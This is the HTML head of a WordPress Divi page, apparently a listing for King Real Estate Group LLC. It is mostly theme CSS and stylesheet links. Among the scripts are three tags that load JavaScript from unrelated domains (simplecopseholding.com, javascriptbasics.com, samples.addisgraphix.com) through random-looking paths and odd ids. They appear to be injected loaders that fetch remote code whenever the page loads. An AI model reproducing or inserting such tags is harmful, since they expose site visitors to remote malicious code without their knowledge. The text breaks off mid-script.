.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_menu.et_hover_enabled:hover{z-index:auto}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav,.et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et_pb_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_menu.et_pb_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_menu .et_pb_row{min-height:81px}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_menu .et_mobile_menu ul{padding:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
</style>
<link rel='stylesheet' id='divi-testimonial-slider-styles-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='b3_swiper_slider-css-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/assets/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='b3_custom-css-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ts_divi_testimonial_slider_custom_css-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/assets/css/divi_testimonial_slider_module_v.1.0.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ts_archive_testimonial-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/assets/css/archive_testimonial.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://realestatesyndicatorindex.com/wp-content/themes/Divi-Child-Theme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" data-pagespeed-no-defer src="https://realestatesyndicatorindex.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.53" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.53" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://realestatesyndicatorindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://realestatesyndicatorindex.com/wp-json/wp/v2/companies/728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realestatesyndicatorindex.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://realestatesyndicatorindex.com/?p=728' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://realestatesyndicatorindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealestatesyndicatorindex.com%2Fcompanies%2Fking-real-estate-group-llc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://realestatesyndicatorindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealestatesyndicatorindex.com%2Fcompanies%2Fking-real-estate-group-llc%2F&#038;format=xml" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css" integrity="sha512-OTcub78R3msOCtY3Tc6FzeDJ8N9qvQn1Ph49ou13xgA9VsH9+LRxoFU6EqLhW4+PKRfU+/HReXmSZXHEkpYoOA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script>
jQuery(document).ready(function() {
    if (window.location.href.indexOf("?search_string") > -1) {
      jQuery('body').addClass('search-started');
    }
  });
</script>

<script async src="https://samples.addisgraphix.com/9zpvP4wYDFaTGFUNzwhDHYRTCx3NCF4NxAlbC9sYHR3NGABIhEIKWtVH"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha512-SfTiTlX6kk+qitfevl/7LibUOeJWlt9rbyDn92a1DqWOw9vWG2MFoays0sgObmWazO5BQPiFucnnEAjpAB+/Sw==" crossorigin="anonymous" referrerpolicy="no-referrer">
<script>


jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');

    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
